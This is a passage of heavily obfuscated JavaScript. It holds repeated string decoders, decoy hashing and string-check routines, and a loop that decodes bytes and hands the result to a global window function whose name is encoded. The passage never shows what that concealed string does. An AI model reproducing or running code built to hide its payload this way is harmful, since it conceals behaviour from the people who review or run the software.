            var dg6iNU7 = PbUgrB.indexOf(ac32cn[ihMXIf]);
            if (dg6iNU7 === -Fh4A2o[0x1]) continue;
            if (lyDVMv < Fh4A2o[0x0]) {
              lyDVMv = dg6iNU7;
            } else {
              kjYRdQJ(lyDVMv += dg6iNU7 * Fh4A2o[0xc], DAyKkN |= lyDVMv << bTCLRKa, bTCLRKa += (lyDVMv & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(_TE_oq.push(DAyKkN & Fh4A2o[0x3]), DAyKkN >>= Fh4A2o[0x2], bTCLRKa -= Fh4A2o[0x2]);
              } while (bTCLRKa > Fh4A2o[0x9]);
              lyDVMv = -Fh4A2o[0x1];
            }
          }
          if (lyDVMv > -Fh4A2o[0x1]) {
            _TE_oq.push((DAyKkN | lyDVMv << bTCLRKa) & Fh4A2o[0x3]);
          }
          return ZxPeq_(_TE_oq);
        }
        function PbUgrB(PbUgrB) {
          if (typeof oseWkx[PbUgrB] === Fh4A2o[0x5]) {
            return oseWkx[PbUgrB] = sKUubF(A3EKdql[PbUgrB]);
          }
          return oseWkx[PbUgrB];
        }
        var [ac32cn] = G_Xwqr,
          ybmWsmc = "",
          _TE_oq = new Uint8Array(ac32cn),
          KAriGNs = _TE_oq[ihMXIf(0x77)];
        for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < KAriGNs; dcAJl5E++) {
          function DAyKkN(sKUubF) {
            var PbUgrB = "8DJHiZKeTAFUEBGnPX,19kN.c!a60uf:q&=Izv}|Y[w3t~@VS2/C>s\"pLW*`m;r?)M^4#Rj<+$byO5hQ]l_gox(7%{d",
              ac32cn = "" + (sKUubF || ""),
              ybmWsmc = ac32cn.length,
              _TE_oq = [],
              DAyKkN = Fh4A2o[0x0],
              bTCLRKa = Fh4A2o[0x0],
              lyDVMv = -Fh4A2o[0x1];
            for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < ybmWsmc; ihMXIf++) {
              var dg6iNU7 = PbUgrB.indexOf(ac32cn[ihMXIf]);
              if (dg6iNU7 === -Fh4A2o[0x1]) continue;
              if (lyDVMv < Fh4A2o[0x0]) {
                lyDVMv = dg6iNU7;
              } else {
                kjYRdQJ(lyDVMv += dg6iNU7 * Fh4A2o[0xc], DAyKkN |= lyDVMv << bTCLRKa, bTCLRKa += (lyDVMv & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(_TE_oq.push(DAyKkN & Fh4A2o[0x3]), DAyKkN >>= Fh4A2o[0x2], bTCLRKa -= Fh4A2o[0x2]);
                } while (bTCLRKa > Fh4A2o[0x9]);
                lyDVMv = -Fh4A2o[0x1];
              }
            }
            if (lyDVMv > -Fh4A2o[0x1]) {
              _TE_oq.push((DAyKkN | lyDVMv << bTCLRKa) & Fh4A2o[0x3]);
            }
            return ZxPeq_(_TE_oq);
          }
          function bTCLRKa(sKUubF) {
            if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
              return oseWkx[sKUubF] = DAyKkN(A3EKdql[sKUubF]);
            }
            return oseWkx[sKUubF];
          }
          if (ihMXIf(0x78) in fBRhTtT) {
            lyDVMv();
          }
          function lyDVMv() {
            var sKUubF = function () {
              var sKUubF = Fh4A2o[0x0],
                PbUgrB = "";
              function ac32cn(sKUubF) {
                return i7P8DES(bTCLRKa(lxL5MDQ(sKUubF)));
              }
              function ybmWsmc(sKUubF, PbUgrB) {
                return i7P8DES(lyDVMv(lxL5MDQ(sKUubF), lxL5MDQ(PbUgrB)));
              }
              function _TE_oq(sKUubF, PbUgrB) {
                return qZIiPW(lyDVMv(lxL5MDQ(sKUubF), lxL5MDQ(PbUgrB)));
              }
              function DAyKkN(sKUubF, PbUgrB, ac32cn) {
                return fBRhTtT(lyDVMv(lxL5MDQ(sKUubF), lxL5MDQ(PbUgrB)), ac32cn);
              }
              function bTCLRKa(sKUubF) {
                return e4aNFv8(rgy2PI(G_Xwqr(sKUubF), sKUubF.length * Fh4A2o[0x2]));
              }
              function lyDVMv(sKUubF, PbUgrB) {
                function ac32cn(sKUubF) {
                  var PbUgrB = "x6u^z4b?=<vLAZ}g]OX:85PtE_s9rUdBfYC%Q;[R\"/m$&y.wGKN>*`+F|{D0!e,J@#Wpj~)q12(acnkVS73loiIHhTM",
                    ac32cn = "" + (sKUubF || ""),
                    ybmWsmc = ac32cn.length,
                    _TE_oq = [],
                    DAyKkN = Fh4A2o[0x0],
                    bTCLRKa = Fh4A2o[0x0],
                    i7P8DES = -Fh4A2o[0x1];
                  for (var qZIiPW = Fh4A2o[0x0]; qZIiPW < ybmWsmc; qZIiPW++) {
                    var fBRhTtT = PbUgrB.indexOf(ac32cn[qZIiPW]);
                    if (fBRhTtT === -Fh4A2o[0x1]) continue;
                    if (i7P8DES < Fh4A2o[0x0]) {
                      i7P8DES = fBRhTtT;
                    } else {
                      kjYRdQJ(i7P8DES += fBRhTtT * Fh4A2o[0xc], DAyKkN |= i7P8DES << bTCLRKa, bTCLRKa += (i7P8DES & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                      do {
                        kjYRdQJ(_TE_oq.push(DAyKkN & Fh4A2o[0x3]), DAyKkN >>= Fh4A2o[0x2], bTCLRKa -= Fh4A2o[0x2]);
                      } while (bTCLRKa > Fh4A2o[0x9]);
                      i7P8DES = -Fh4A2o[0x1];
                    }
                  }
                  if (i7P8DES > -Fh4A2o[0x1]) {
                    _TE_oq.push((DAyKkN | i7P8DES << bTCLRKa) & Fh4A2o[0x3]);
                  }
                  return ZxPeq_(_TE_oq);
                }
                function ybmWsmc(sKUubF) {
                  if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                    return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
                  }
                  return oseWkx[sKUubF];
                }
                var _TE_oq = G_Xwqr(sKUubF);
                if (_TE_oq.length > Fh4A2o[0x11]) _TE_oq = rgy2PI(_TE_oq, sKUubF.length * Fh4A2o[0x2]);
                var DAyKkN = Array(Fh4A2o[0x11]),
                  bTCLRKa = Array(Fh4A2o[0x11]);
                for (var lyDVMv = Fh4A2o[0x0]; lyDVMv < Fh4A2o[0x11]; lyDVMv++) {
                  kjYRdQJ(DAyKkN[lyDVMv] = _TE_oq[lyDVMv] ^ Fh4A2o[0xb5], bTCLRKa[lyDVMv] = _TE_oq[lyDVMv] ^ Fh4A2o[0xb6]);
                }
                var i7P8DES = rgy2PI(DAyKkN.concat(G_Xwqr(PbUgrB)), Fh4A2o[0x12] + PbUgrB.length * Fh4A2o[0x2]);
                return e4aNFv8(rgy2PI(bTCLRKa.concat(i7P8DES), wRMO9zV(ybmWsmc(Fh4A2o[0x393]), Fh4A2o[0x12], Fh4A2o[0x39])));
              }
              function i7P8DES(PbUgrB) {
                function ac32cn(PbUgrB) {
                  var ac32cn = "k4,8[*39.#`/<eGT&AOu{FwBrn6>Z@J2\"YS~qH=M_IsxiCmDtLPVzalR+y0Q^jN)dh$:cW1Xv;K?p](|o7%E}!Ugfb5",
                    ybmWsmc = "" + (PbUgrB || ""),
                    _TE_oq = ybmWsmc.length,
                    DAyKkN = [],
                    bTCLRKa = Fh4A2o[0x0],
                    lyDVMv = Fh4A2o[0x0],
                    sKUubF = -Fh4A2o[0x1];
                  for (var qZIiPW = Fh4A2o[0x0]; qZIiPW < _TE_oq; qZIiPW++) {
                    var fBRhTtT = ac32cn.indexOf(ybmWsmc[qZIiPW]);
                    if (fBRhTtT === -Fh4A2o[0x1]) continue;
                    if (sKUubF < Fh4A2o[0x0]) {
                      sKUubF = fBRhTtT;
                    } else {
                      kjYRdQJ(sKUubF += fBRhTtT * Fh4A2o[0xc], bTCLRKa |= sKUubF << lyDVMv, lyDVMv += (sKUubF & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                      do {
                        kjYRdQJ(DAyKkN.push(bTCLRKa & Fh4A2o[0x3]), bTCLRKa >>= Fh4A2o[0x2], lyDVMv -= Fh4A2o[0x2]);
                      } while (lyDVMv > Fh4A2o[0x9]);
                      sKUubF = -Fh4A2o[0x1];
                    }
                  }
                  if (sKUubF > -Fh4A2o[0x1]) {
                    DAyKkN.push((bTCLRKa | sKUubF << lyDVMv) & Fh4A2o[0x3]);
                  }
                  return ZxPeq_(DAyKkN);
                }
                function ybmWsmc(PbUgrB) {
                  if (typeof oseWkx[PbUgrB] === Fh4A2o[0x5]) {
                    return oseWkx[PbUgrB] = ac32cn(A3EKdql[PbUgrB]);
                  }
                  return oseWkx[PbUgrB];
                }
                try {} catch (_TE_oq) {
                  sKUubF = Fh4A2o[0x0];
                }
                var DAyKkN = sKUubF ? ihMXIf(0x7c) : ybmWsmc(Fh4A2o[0x13f]),
                  bTCLRKa = "",
                  lyDVMv;
                for (var i7P8DES = Fh4A2o[0x0]; i7P8DES < PbUgrB.length; i7P8DES++) {
                  kjYRdQJ(lyDVMv = PbUgrB.charCodeAt(i7P8DES), bTCLRKa += DAyKkN.charAt(lyDVMv >>> Fh4A2o[0x16] & Fh4A2o[0x13]) + DAyKkN.charAt(lyDVMv & Fh4A2o[0x13]));
                }
                return bTCLRKa;
              }
              function qZIiPW(sKUubF) {
                function ac32cn(sKUubF) {
                  var ac32cn = "9DAfE#{oeL|F\"jgXRdz`I423l^Qqts0vB(*%~C}h/uNO!k:r_iKyHbpJGc<STnxZMa$5.&,+VU8w@6W[;)1P=Y>7]m?",
                    ybmWsmc = "" + (sKUubF || ""),
                    _TE_oq = ybmWsmc.length,
                    DAyKkN = [],
                    bTCLRKa = Fh4A2o[0x0],
                    qZIiPW = Fh4A2o[0x0],
                    fBRhTtT = -Fh4A2o[0x1];
                  for (var PbUgrB = Fh4A2o[0x0]; PbUgrB < _TE_oq; PbUgrB++) {
                    var lxL5MDQ = ac32cn.indexOf(ybmWsmc[PbUgrB]);
                    if (lxL5MDQ === -Fh4A2o[0x1]) continue;
                    if (fBRhTtT < Fh4A2o[0x0]) {
                      fBRhTtT = lxL5MDQ;
                    } else {
                      kjYRdQJ(fBRhTtT += lxL5MDQ * Fh4A2o[0xc], bTCLRKa |= fBRhTtT << qZIiPW, qZIiPW += (fBRhTtT & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                      do {
                        kjYRdQJ(DAyKkN.push(bTCLRKa & Fh4A2o[0x3]), bTCLRKa >>= Fh4A2o[0x2], qZIiPW -= Fh4A2o[0x2]);
                      } while (qZIiPW > Fh4A2o[0x9]);
                      fBRhTtT = -Fh4A2o[0x1];
                    }
                  }
                  if (fBRhTtT > -Fh4A2o[0x1]) {
                    DAyKkN.push((bTCLRKa | fBRhTtT << qZIiPW) & Fh4A2o[0x3]);
                  }
                  return ZxPeq_(DAyKkN);
                }
                function ybmWsmc(sKUubF) {
                  if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                    return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
                  }
                  return oseWkx[sKUubF];
                }
                try {} catch (_TE_oq) {
                  PbUgrB = '';
                }
                var DAyKkN = ybmWsmc(0x7e),
                  bTCLRKa = "",
                  lyDVMv = sKUubF.length;
                for (var i7P8DES = Fh4A2o[0x0]; i7P8DES < lyDVMv; i7P8DES += Fh4A2o[0x14]) {
                  var qZIiPW = sKUubF.charCodeAt(i7P8DES) << Fh4A2o[0x11] | (i7P8DES + Fh4A2o[0x1] < lyDVMv ? sKUubF.charCodeAt(i7P8DES + Fh4A2o[0x1]) << Fh4A2o[0x2] : Fh4A2o[0x0]) | (i7P8DES + Fh4A2o[0x15] < lyDVMv ? sKUubF.charCodeAt(i7P8DES + Fh4A2o[0x15]) : Fh4A2o[0x0]);
                  for (var fBRhTtT = Fh4A2o[0x0]; fBRhTtT < Fh4A2o[0x16]; fBRhTtT++) i7P8DES * Fh4A2o[0x2] + fBRhTtT * Fh4A2o[0x7] > sKUubF.length * Fh4A2o[0x2] ? bTCLRKa += PbUgrB : bTCLRKa += DAyKkN.charAt(qZIiPW >>> Fh4A2o[0x7] * (Fh4A2o[0x14] - fBRhTtT) & Fh4A2o[0x6]);
                }
                return bTCLRKa;
              }
              function fBRhTtT(sKUubF, PbUgrB) {
                var ac32cn = PbUgrB.length,
                  ybmWsmc = Array(),
                  _TE_oq,
                  DAyKkN,
                  bTCLRKa,
                  lyDVMv,
                  i7P8DES = Array(Math.ceil(sKUubF.length / Fh4A2o[0x15]));
                for (_TE_oq = Fh4A2o[0x0]; _TE_oq < i7P8DES.length; _TE_oq++) i7P8DES[_TE_oq] = sKUubF.charCodeAt(_TE_oq * Fh4A2o[0x15]) << Fh4A2o[0x2] | sKUubF.charCodeAt(_TE_oq * Fh4A2o[0x15] + Fh4A2o[0x1]);
                while (i7P8DES.length > Fh4A2o[0x0]) {
                  kjYRdQJ(lyDVMv = Array(), bTCLRKa = Fh4A2o[0x0]);
                  for (_TE_oq = Fh4A2o[0x0]; _TE_oq < i7P8DES.length; _TE_oq++) {
                    kjYRdQJ(bTCLRKa = (bTCLRKa << Fh4A2o[0x11]) + i7P8DES[_TE_oq], DAyKkN = Math.floor(bTCLRKa / ac32cn), bTCLRKa -= DAyKkN * ac32cn);
                    if (lyDVMv.length > Fh4A2o[0x0] || DAyKkN > Fh4A2o[0x0]) lyDVMv[lyDVMv.length] = DAyKkN;
                  }
                  kjYRdQJ(ybmWsmc[ybmWsmc.length] = bTCLRKa, i7P8DES = lyDVMv);
                }
                var qZIiPW = "";
                for (_TE_oq = ybmWsmc.length - Fh4A2o[0x1]; _TE_oq >= Fh4A2o[0x0]; _TE_oq--) qZIiPW += PbUgrB.charAt(ybmWsmc[_TE_oq]);
                var fBRhTtT = Math.ceil(sKUubF.length * Fh4A2o[0x2] / (Math.log(PbUgrB.length) / Math.log(Fh4A2o[0x15])));
                for (_TE_oq = qZIiPW.length; _TE_oq < fBRhTtT; _TE_oq++) qZIiPW = PbUgrB[Fh4A2o[0x0]] + qZIiPW;
                return qZIiPW;
              }
              function lxL5MDQ(sKUubF) {
                var PbUgrB = "",
                  ac32cn = -Fh4A2o[0x1],
                  ybmWsmc,
                  _TE_oq;
                while (++ac32cn < sKUubF.length) {
                  kjYRdQJ(ybmWsmc = sKUubF.charCodeAt(ac32cn), _TE_oq = ac32cn + Fh4A2o[0x1] < sKUubF.length ? sKUubF.charCodeAt(ac32cn + Fh4A2o[0x1]) : Fh4A2o[0x0]);
                  if (Fh4A2o[0xb8] <= ybmWsmc && ybmWsmc <= Fh4A2o[0xb9] && Fh4A2o[0xba] <= _TE_oq && _TE_oq <= Fh4A2o[0xbb]) {
                    kjYRdQJ(ybmWsmc = Fh4A2o[0xbc] + ((ybmWsmc & Fh4A2o[0x18]) << Fh4A2o[0x17]) + (_TE_oq & Fh4A2o[0x18]), ac32cn++);
                  }
                  if (ybmWsmc <= Fh4A2o[0x19]) PbUgrB += String.fromCharCode(ybmWsmc);else if (ybmWsmc <= Fh4A2o[0xbd]) PbUgrB += String.fromCharCode(Fh4A2o[0x2e] | ybmWsmc >>> Fh4A2o[0x7] & Fh4A2o[0x1a], Fh4A2o[0x1b] | ybmWsmc & Fh4A2o[0x6]);else if (ybmWsmc <= Fh4A2o[0x22]) PbUgrB += String.fromCharCode(Fh4A2o[0x33] | ybmWsmc >>> Fh4A2o[0xa] & Fh4A2o[0x13], Fh4A2o[0x1b] | ybmWsmc >>> Fh4A2o[0x7] & Fh4A2o[0x6], Fh4A2o[0x1b] | ybmWsmc & Fh4A2o[0x6]);else if (ybmWsmc <= Fh4A2o[0xbe]) PbUgrB += String.fromCharCode(Fh4A2o[0x36] | ybmWsmc >>> Fh4A2o[0x1c] & Fh4A2o[0x9], Fh4A2o[0x1b] | ybmWsmc >>> Fh4A2o[0xa] & Fh4A2o[0x6], Fh4A2o[0x1b] | ybmWsmc >>> Fh4A2o[0x7] & Fh4A2o[0x6], Fh4A2o[0x1b] | ybmWsmc & Fh4A2o[0x6]);
                }
                return PbUgrB;
              }
              function G_Xwqr(sKUubF) {
                var PbUgrB = Array(sKUubF.length >> Fh4A2o[0x15]);
                for (var ac32cn = Fh4A2o[0x0]; ac32cn < PbUgrB.length; ac32cn++) PbUgrB[ac32cn] = Fh4A2o[0x0];
                for (var ac32cn = Fh4A2o[0x0]; ac32cn < sKUubF.length * Fh4A2o[0x2]; ac32cn += Fh4A2o[0x2]) PbUgrB[ac32cn >> Fh4A2o[0x1e]] |= (sKUubF.charCodeAt(ac32cn / Fh4A2o[0x2]) & Fh4A2o[0x3]) << Fh4A2o[0x1f] - ac32cn % Fh4A2o[0x1d];
                return PbUgrB;
              }
              function e4aNFv8(sKUubF) {
                var PbUgrB = "";
                for (var ac32cn = Fh4A2o[0x0]; ac32cn < sKUubF.length * Fh4A2o[0x1d]; ac32cn += Fh4A2o[0x2]) PbUgrB += String.fromCharCode(sKUubF[ac32cn >> Fh4A2o[0x1e]] >>> Fh4A2o[0x1f] - ac32cn % Fh4A2o[0x1d] & Fh4A2o[0x3]);
                return PbUgrB;
              }
              function RUW1cr(sKUubF, PbUgrB) {
                return sKUubF >>> PbUgrB | sKUubF << Fh4A2o[0x1d] - PbUgrB;
              }
              function weKCc5A(sKUubF, PbUgrB) {
                return sKUubF >>> PbUgrB;
              }
              function Dn0NaLp(sKUubF, PbUgrB, ac32cn) {
                return sKUubF & PbUgrB ^ ~sKUubF & ac32cn;
              }
              function WcM3oN(sKUubF, PbUgrB, ac32cn) {
                return sKUubF & PbUgrB ^ sKUubF & ac32cn ^ PbUgrB & ac32cn;
              }
              function sS0KK9(sKUubF) {
                return RUW1cr(sKUubF, Fh4A2o[0x15]) ^ RUW1cr(sKUubF, Fh4A2o[0xf]) ^ RUW1cr(sKUubF, Fh4A2o[0xbf]);
              }
              function ElPiKkM(sKUubF) {
                return RUW1cr(sKUubF, Fh4A2o[0x7]) ^ RUW1cr(sKUubF, Fh4A2o[0x57]) ^ RUW1cr(sKUubF, Fh4A2o[0xc0]);
              }
              function gquGMHG(sKUubF) {
                return RUW1cr(sKUubF, Fh4A2o[0x9]) ^ RUW1cr(sKUubF, Fh4A2o[0x1c]) ^ weKCc5A(sKUubF, Fh4A2o[0x14]);
              }
              function ooxROv(sKUubF) {
                return RUW1cr(sKUubF, Fh4A2o[0xc1]) ^ RUW1cr(sKUubF, Fh4A2o[0x20]) ^ weKCc5A(sKUubF, Fh4A2o[0x17]);
              }
              var iFv4aS = new Array(Fh4A2o[0xc7], Fh4A2o[0xc8], -Fh4A2o[0xc9], -Fh4A2o[0xca], Fh4A2o[0xcb], Fh4A2o[0xcc], -Fh4A2o[0xcd], -Fh4A2o[0xce], -Fh4A2o[0xcf], Fh4A2o[0xd0], Fh4A2o[0xd1], Fh4A2o[0xd2], Fh4A2o[0xd3], -Fh4A2o[0xd4], -Fh4A2o[0xd5], -Fh4A2o[0xd6], -Fh4A2o[0xd7], -Fh4A2o[0xd8], Fh4A2o[0xd9], Fh4A2o[0xda], Fh4A2o[0xdb], Fh4A2o[0xdc], Fh4A2o[0xdd], Fh4A2o[0xde], -Fh4A2o[0xdf], -Fh4A2o[0xe0], -Fh4A2o[0xe1], -Fh4A2o[0xe2], -Fh4A2o[0xe3], -Fh4A2o[0xe4], Fh4A2o[0xe5], Fh4A2o[0xe6], Fh4A2o[0xe7], Fh4A2o[0xe8], Fh4A2o[0xe9], Fh4A2o[0xea], Fh4A2o[0xeb], Fh4A2o[0xec], -Fh4A2o[0xed], -Fh4A2o[0xee], -Fh4A2o[0xef], -Fh4A2o[0xf0], -Fh4A2o[0xf1], -Fh4A2o[0xf2], -Fh4A2o[0xf3], -Fh4A2o[0xf4], -Fh4A2o[0xf5], Fh4A2o[0xf6], Fh4A2o[0xf7], Fh4A2o[0xf8], Fh4A2o[0xf9], Fh4A2o[0xfa], Fh4A2o[0xfb], Fh4A2o[0xfc], Fh4A2o[0xfd], Fh4A2o[0xfe], Fh4A2o[0xff], Fh4A2o[0x100], -Fh4A2o[0x101], -Fh4A2o[0x102], -Fh4A2o[0x103], -Fh4A2o[0x104], -Fh4A2o[0x105], -Fh4A2o[0x106]);
              function rgy2PI(sKUubF, PbUgrB) {
                var ac32cn = new Array(Fh4A2o[0x107], -Fh4A2o[0x108], Fh4A2o[0x109], -Fh4A2o[0x10a], Fh4A2o[0x10b], -Fh4A2o[0x10c], Fh4A2o[0x10d], Fh4A2o[0x10e]),
                  ybmWsmc = new Array(Fh4A2o[0x21]),
                  _TE_oq,
                  DAyKkN,
                  bTCLRKa,
                  lyDVMv,
                  i7P8DES,
                  qZIiPW,
                  fBRhTtT,
                  lxL5MDQ,
                  G_Xwqr,
                  e4aNFv8,
                  RUW1cr,
                  weKCc5A;
                kjYRdQJ(sKUubF[PbUgrB >> Fh4A2o[0x1e]] |= Fh4A2o[0x1b] << Fh4A2o[0x1f] - PbUgrB % Fh4A2o[0x1d], sKUubF[(PbUgrB + Fh4A2o[0x21] >> Fh4A2o[0x10f] << Fh4A2o[0x16]) + Fh4A2o[0x13]] = PbUgrB);
                for (G_Xwqr = Fh4A2o[0x0]; G_Xwqr < sKUubF.length; G_Xwqr += Fh4A2o[0x11]) {
                  kjYRdQJ(_TE_oq = ac32cn[Fh4A2o[0x0]], DAyKkN = ac32cn[Fh4A2o[0x1]], bTCLRKa = ac32cn[Fh4A2o[0x15]], lyDVMv = ac32cn[Fh4A2o[0x14]], i7P8DES = ac32cn[Fh4A2o[0x16]], qZIiPW = ac32cn[Fh4A2o[0x1e]], fBRhTtT = ac32cn[Fh4A2o[0x7]], lxL5MDQ = ac32cn[Fh4A2o[0x9]]);
                  for (e4aNFv8 = Fh4A2o[0x0]; e4aNFv8 < Fh4A2o[0x21]; e4aNFv8++) {
                    kjYRdQJ(e4aNFv8 < Fh4A2o[0x11] ? ybmWsmc[e4aNFv8] = sKUubF[e4aNFv8 + G_Xwqr] : ybmWsmc[e4aNFv8] = gKI5OOc(gKI5OOc(gKI5OOc(ooxROv(ybmWsmc[e4aNFv8 - Fh4A2o[0x15]]), ybmWsmc[e4aNFv8 - Fh4A2o[0x9]]), gquGMHG(ybmWsmc[e4aNFv8 - Fh4A2o[0x13]])), ybmWsmc[e4aNFv8 - Fh4A2o[0x11]]), RUW1cr = gKI5OOc(gKI5OOc(gKI5OOc(gKI5OOc(lxL5MDQ, ElPiKkM(i7P8DES)), Dn0NaLp(i7P8DES, qZIiPW, fBRhTtT)), iFv4aS[e4aNFv8]), ybmWsmc[e4aNFv8]), weKCc5A = gKI5OOc(sS0KK9(_TE_oq), WcM3oN(_TE_oq, DAyKkN, bTCLRKa)), lxL5MDQ = fBRhTtT, fBRhTtT = qZIiPW, qZIiPW = i7P8DES, i7P8DES = gKI5OOc(lyDVMv, RUW1cr), lyDVMv = bTCLRKa, bTCLRKa = DAyKkN, DAyKkN = _TE_oq, _TE_oq = gKI5OOc(RUW1cr, weKCc5A));
                  }
                  kjYRdQJ(ac32cn[Fh4A2o[0x0]] = gKI5OOc(_TE_oq, ac32cn[Fh4A2o[0x0]]), ac32cn[Fh4A2o[0x1]] = gKI5OOc(DAyKkN, ac32cn[Fh4A2o[0x1]]), ac32cn[Fh4A2o[0x15]] = gKI5OOc(bTCLRKa, ac32cn[Fh4A2o[0x15]]), ac32cn[Fh4A2o[0x14]] = gKI5OOc(lyDVMv, ac32cn[Fh4A2o[0x14]]), ac32cn[Fh4A2o[0x16]] = gKI5OOc(i7P8DES, ac32cn[Fh4A2o[0x16]]), ac32cn[Fh4A2o[0x1e]] = gKI5OOc(qZIiPW, ac32cn[Fh4A2o[0x1e]]), ac32cn[Fh4A2o[0x7]] = gKI5OOc(fBRhTtT, ac32cn[Fh4A2o[0x7]]), ac32cn[Fh4A2o[0x9]] = gKI5OOc(lxL5MDQ, ac32cn[Fh4A2o[0x9]]));
                }
                return ac32cn;
              }
              function gKI5OOc(sKUubF, PbUgrB) {
                var ac32cn = (sKUubF & Fh4A2o[0x22]) + (PbUgrB & Fh4A2o[0x22]),
                  ybmWsmc = (sKUubF >> Fh4A2o[0x11]) + (PbUgrB >> Fh4A2o[0x11]) + (ac32cn >> Fh4A2o[0x11]);
                return ybmWsmc << Fh4A2o[0x11] | ac32cn & Fh4A2o[0x22];
              }
              return {
                hex: ac32cn,
                b64: _TE_oq,
                any: DAyKkN,
                hex_hmac: ybmWsmc,
                b64_hmac: _TE_oq,
                any_hmac: DAyKkN
              };
            }();
            console.log(sKUubF);
          }
          ybmWsmc += String[bTCLRKa(Fh4A2o[0x19])](_TE_oq[dcAJl5E]);
        }
        return window[PbUgrB(Fh4A2o[0x1b])](ybmWsmc);
      }
    };
  if (PbUgrB === ihMXIf(0x81)) {
    function dcAJl5E(sKUubF) {
      var PbUgrB = "CB9e|pz]ha^RM%VXwZ!DWSi=&P,[\"jtHFs.~YvuxIkJ/+f8)@EyG<7KU?2gT(rq*14NodmAL0:3nl5Q}`Oc;>6$#{_b",
        ac32cn = "" + (sKUubF || ""),
        ybmWsmc = ac32cn.length,
        _TE_oq = [],
        ihMXIf = Fh4A2o[0x0],
        dg6iNU7 = Fh4A2o[0x0],
        KAriGNs = -Fh4A2o[0x1];
      for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < ybmWsmc; dcAJl5E++) {
        var DAyKkN = PbUgrB.indexOf(ac32cn[dcAJl5E]);
        if (DAyKkN === -Fh4A2o[0x1]) continue;
        if (KAriGNs < Fh4A2o[0x0]) {
          KAriGNs = DAyKkN;
        } else {
          kjYRdQJ(KAriGNs += DAyKkN * Fh4A2o[0xc], ihMXIf |= KAriGNs << dg6iNU7, dg6iNU7 += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
          do {
            kjYRdQJ(_TE_oq.push(ihMXIf & Fh4A2o[0x3]), ihMXIf >>= Fh4A2o[0x2], dg6iNU7 -= Fh4A2o[0x2]);
          } while (dg6iNU7 > Fh4A2o[0x9]);
          KAriGNs = -Fh4A2o[0x1];
        }
      }
      if (KAriGNs > -Fh4A2o[0x1]) {
        _TE_oq.push((ihMXIf | KAriGNs << dg6iNU7) & Fh4A2o[0x3]);
      }
      return ZxPeq_(_TE_oq);
    }
    function DAyKkN(sKUubF) {
      if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
        return oseWkx[sKUubF] = dcAJl5E(A3EKdql[sKUubF]);
      }
      return oseWkx[sKUubF];
    }
    if (DAyKkN(0x82) in fBRhTtT) {
      bTCLRKa();
    }
    function bTCLRKa() {
      var sKUubF = function (sKUubF, ac32cn, ybmWsmc) {
          var _TE_oq = {};
          if (ybmWsmc.length !== sKUubF.length + ac32cn.length) return Fh4A2o[0x23];
          return PbUgrB(sKUubF, ac32cn, ybmWsmc, Fh4A2o[0x0], Fh4A2o[0x0], Fh4A2o[0x0], _TE_oq);
        },
        PbUgrB = function (sKUubF, ac32cn, ybmWsmc, _TE_oq, ihMXIf, dg6iNU7, KAriGNs) {
          var dcAJl5E = Fh4A2o[0x23];
          if (dg6iNU7 >= ybmWsmc.length) return Fh4A2o[0x25];
          if (KAriGNs['' + _TE_oq + ihMXIf + dg6iNU7] !== Fh4A2o[0x24]) return KAriGNs['' + _TE_oq + ihMXIf + dg6iNU7];
          if (ybmWsmc[dg6iNU7] === sKUubF[_TE_oq] && ybmWsmc[dg6iNU7] === ac32cn[ihMXIf]) {
            dcAJl5E = PbUgrB(sKUubF, ac32cn, ybmWsmc, _TE_oq + Fh4A2o[0x1], ihMXIf, dg6iNU7 + Fh4A2o[0x1], KAriGNs) || PbUgrB(sKUubF, ac32cn, ybmWsmc, _TE_oq, ihMXIf + Fh4A2o[0x1], dg6iNU7 + Fh4A2o[0x1], KAriGNs);
          } else if (ybmWsmc[dg6iNU7] === sKUubF[_TE_oq]) {
            dcAJl5E = PbUgrB(sKUubF, ac32cn, ybmWsmc, _TE_oq + Fh4A2o[0x1], ihMXIf, dg6iNU7 + Fh4A2o[0x1], KAriGNs);
          } else if (ybmWsmc[dg6iNU7] === ac32cn[ihMXIf]) {
            dcAJl5E = PbUgrB(sKUubF, ac32cn, ybmWsmc, _TE_oq, ihMXIf + Fh4A2o[0x1], dg6iNU7 + Fh4A2o[0x1], KAriGNs);
          }
          KAriGNs['' + _TE_oq + ihMXIf + dg6iNU7] = dcAJl5E;
          return dcAJl5E;
        };
      console.log(sKUubF);
    }
    G_Xwqr = [];
  }
  if (PbUgrB === ihMXIf(0x83)) {
    function lyDVMv() {
      var PbUgrB = function (...PbUgrB) {
          G_Xwqr = PbUgrB;
          return KAriGNs[sKUubF].apply(this);
        },
        ac32cn = ybmWsmc[sKUubF];
      if (ac32cn) {
        e4aNFv8(PbUgrB, ac32cn);
      }
      return PbUgrB;
    }
    dg6iNU7 = lxL5MDQ[sKUubF] || (lxL5MDQ[sKUubF] = lyDVMv());
  } else {
    dg6iNU7 = KAriGNs[sKUubF]();
  }
  if (ac32cn === ihMXIf(0x84)) {
    return {
      [ihMXIf(0x85)]: dg6iNU7
    };
  } else {
    if (ihMXIf(0x86) in fBRhTtT) {
      i7P8DES();
    }
    function i7P8DES() {
      var sKUubF = function (sKUubF, ac32cn) {
          return PbUgrB({}, sKUubF, ac32cn);
        },
        PbUgrB = function (sKUubF, ac32cn, ybmWsmc) {
          var _TE_oq = {};
          if (sKUubF[ac32cn + ybmWsmc] !== Fh4A2o[0x24]) return sKUubF[ac32cn + ybmWsmc];
          if (ac32cn === ybmWsmc) return Fh4A2o[0x25];
